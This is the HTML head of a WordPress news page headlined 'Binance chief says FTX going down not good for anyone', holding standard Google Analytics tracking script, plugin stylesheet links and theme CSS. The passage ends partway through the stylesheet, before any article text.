

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zebethmediasolutions.com/binance-chief-says-ftx-going-down-not-good-for-anyone-warns-of-greater-regulatory-scrutiny-zebethmedia/
body_size: 24030
content:

<!doctype html>
		<html lang="en-US">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>Binance chief says FTX going down &#8216;not good for anyone&#8217;, warns of greater regulatory scrutiny • ZebethMedia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://zebethmediasolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://zebethmediasolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Binance chief says FTX going down &#8216;not good for anyone&#8217;, warns of greater regulatory scrutiny • ZebethMedia Comments Feed" href="https://zebethmediasolutions.com/binance-chief-says-ftx-going-down-not-good-for-anyone-warns-of-greater-regulatory-scrutiny-zebethmedia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zebethmediasolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzebethmediasolutions.com%2Fbinance-chief-says-ftx-going-down-not-good-for-anyone-warns-of-greater-regulatory-scrutiny-zebethmedia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zebethmediasolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzebethmediasolutions.com%2Fbinance-chief-says-ftx-going-down-not-good-for-anyone-warns-of-greater-regulatory-scrutiny-zebethmedia%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z9QB9KQSGW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-Z9QB9KQSGW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-Z9QB9KQSGW', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://zebethmediasolutions.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zebethmediasolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--zakra-color-1: #027ABB;--wp--preset--color--zakra-color-2: #015EA0;--wp--preset--color--zakra-color-3: #FFFFFF;--wp--preset--color--zakra-color-4: #F6FEFC;--wp--preset--color--zakra-color-5: #181818;--wp--preset--color--zakra-color-6: #1F1F32;--wp--preset--color--zakra-color-7: #3F3F46;--wp--preset--color--zakra-color-8: #FFFFFF;--wp--preset--color--zakra-color-9: #E4E4E7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-color{color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-color{color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-color{color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-color{color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-color{color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-color{color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-color{color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-color{color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-color{color: var(--wp--preset--color--zakra-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-background-color{background-color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-background-color{background-color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-background-color{background-color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-background-color{background-color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-background-color{background-color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-background-color{background-color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-background-color{background-color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-background-color{background-color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-background-color{background-color: var(--wp--preset--color--zakra-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-border-color{border-color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-border-color{border-color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-border-color{border-color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-border-color{border-color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-border-color{border-color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-border-color{border-color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-border-color{border-color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-border-color{border-color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-border-color{border-color: var(--wp--preset--color--zakra-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wpos-slick-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/blog-designer-for-post-and-widget/assets/css/slick.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdpw-public-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/blog-designer-for-post-and-widget/assets/css/bdpw-public.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor_pro_conditional_logic-css' href='https://zebethmediasolutions.com/wp-content/plugins/conditional-logic-for-elementor-forms/libs/conditional_logic.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://zebethmediasolutions.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://zebethmediasolutions.com/wp-content/themes/zakra/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://zebethmediasolutions.com/wp-content/themes/zakra/style.css?ver=4.2.0' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
.zak-header-builder .zak-header-top-row{background-color:#18181B;}.zak-header-builder .zak-main-nav{border-bottom-color:#e9ecef;}.zak-header-builder .zak-secondary-nav{border-bottom-color:#e9ecef;}.zak-header-builder .zak-tertiary-menu{border-bottom-color:#e9ecef;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{color:rgb(30,115,190);}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button:hover{color:rgb(15,15,15);}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{background-color:#027abb;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button:hover{background-color:#3235db;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{border-radius:4px;}.zak-footer-builder .zak-footer-bottom-row{background-color:#18181B;}.zak-footer-builder .zak-footer-bottom-row{border-color:#3F3F46;}.zak-footer-builder .zak-footer-bottom-row{color:#fafafa;}.zak-header-builder, .zak-header-sticky-wrapper .sticky-header{border-color:#E4E4E7;}.zak-footer-builder .zak-footer-main-row ul li{border-bottom-width:0px;}.zak-footer-builder .zak-footer-main-row ul li{border-bottom-color:#e9ecef;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 1;
			} .zak-footer-builder .zak-bottom-row{justify-items: center;} .zak-footer-builder .zak-footer-main-row .widget-title, .zak-footer-builder .zak-footer-main-row h1, .zak-footer-builder .zak-footer-main-row h2, .zak-footer-builder .zak-footer-main-row h3, .zak-footer-builder .zak-footer-main-row h4, .zak-footer-builder .zak-footer-main-row h5, .zak-footer-builder .zak-footer-main-row h6{color:#000000;}.zak-footer-builder .zak-footer-bottom-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-main-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-top-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-copyright{text-align: center;}.zak-footer-builder .zak-footer-nav{display: flex; justify-content: center;}.zak-footer-builder .zak-footer-nav-2{display: flex; justify-content: center;}.zak-footer-builder .zak-html-1{text-align: center;}.zak-footer-builder .zak-html-2{text-align: center;}.zak-footer-builder .footer-social-icons{text-align: ;}.zak-footer-builder .widget-footer-sidebar-1{text-align: ;}.zak-footer-builder .widget-footer-sidebar-2{text-align: ;}.zak-footer-builder .widget-footer-sidebar-3{text-align: ;}.zak-footer-builder .widget-footer-sidebar-4{text-align: ;}.zak-footer-builder .widget-footer-bar-col-1-sidebar{text-align: ;}.zak-footer-builder .widget-footer-bar-col-2-sidebar{text-align: ;} :root{--zakra-color-1: #027ABB;--zakra-color-2: #015EA0;--zakra-color-3: #FFFFFF;--zakra-color-4: #F6FEFC;--zakra-color-5: #181818;--zakra-color-6: #1F1F32;--zakra-color-7: #3F3F46;--zakra-color-8: #FFFFFF;--zakra-color-9: #E4E4E7;}@media screen and (min-width: 768px) {.zak-primary{width:70%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a,
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
